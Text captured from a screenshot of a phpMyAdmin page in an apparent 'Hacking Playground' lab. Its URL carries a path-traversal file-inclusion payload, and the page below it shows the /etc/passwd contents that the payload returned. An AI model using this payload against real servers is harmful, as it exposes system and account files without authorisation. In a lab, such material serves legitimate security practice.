 Not Secure phpmyadmin/index.php?target=db_sql.php%253f/../../../../../../../../etc/passwd 13
Import bookmarks... Hacking Playground
phpMyAdmin
Server: localhost
Databases SQL Status User accounts Export Import Settings Replication Variables More
Recent Favorites
New
hotel
information_schema
mysql
performance_schema
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/
bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/
var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/
usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/
systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/
false _apt:x:104:65534::/nonexistent:/bin/false messagebus:x:105:110::/var/run/dbus:/bin/false pepper:x:1000:1000:,,,:/home/pepper:/bin/bash mysql:x:106:112:MySQL Server,,,:/
nonexistent:/bin/false sshd:x:107:65534::/run/sshd:/usr/sbin/nologin
Console
/bin/bash Highlight All Match Case Match Diacritics Whole Words 1 of 2 matches